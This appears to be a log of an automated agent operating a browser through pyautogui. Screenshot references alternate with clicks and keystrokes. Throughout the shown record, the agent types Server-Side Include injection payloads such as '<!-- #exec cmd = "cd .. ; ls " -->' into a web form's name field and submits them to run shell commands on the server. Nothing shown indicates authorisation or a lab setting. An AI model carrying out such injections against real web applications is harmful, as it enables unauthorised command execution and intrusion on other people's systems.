
# - Rework the name to <!-- #exec cmd = "ls .." -->, submit it, and return to the form
pyautogui.click(606, 308)

pyautogui.write('<!-- #exec cmd = "cd .. ; ls " -->')

pyautogui.click(643, 300)
pyautogui.press('Right')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Escape')

pyautogui.press('BackSpace')
pyautogui.write('ls ..')

pyautogui.press('BackSpace')

pyautogui.click(716, 299)

pyautogui.click(13, 41)

# - Edit the recalled cd .. ; ls name into <!-- #exec cmd = "ls .." -->, submit, and go back
pyautogui.click(556, 296)
pyautogui.write('<!-- #exec cmd = "cd .. ; ls " -->')

pyautogui.click(618, 300)
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Right')
pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.press('Delete')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.write('..')
pyautogui.press('BackSpace')

pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(706, 299)
